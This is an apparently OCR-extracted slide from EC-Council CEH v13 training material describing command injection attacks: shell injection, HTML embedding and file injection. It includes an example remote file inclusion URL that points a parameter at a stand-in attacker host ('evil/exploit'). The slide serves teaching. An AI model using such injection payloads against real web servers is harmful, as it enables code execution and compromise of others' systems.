 12 Module 14 | Hacking Web Applications
EC-Council C|EH v13
Command Injection Attacks
Shell Injection
• An attacker tries to craft an input string to gain shell access to a web server
• Shell injection functions include system(), StartProcess(), java.lang.Runtime.exec(),
System.Diagnostics.Process.Start(), and similar API commands
CSS
HTML
Embedding
• This type of attack is used to deface websites virtually. Using this attack, an attacker adds
extra HTML-based content to the vulnerable web application
• In HTML embedding attacks, a user adds input to a web script that is then used in the output
HTML without being checked for HTML code or scripting
HTML
5
File Injection
• Attackers exploit this vulnerability to inject malicious code into system files
• http://www.certifiedhacker.com/vulnerable.php?COLOR=http://evil/exploit?
Copyright © EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited. For more information, visit www.eccouncil.org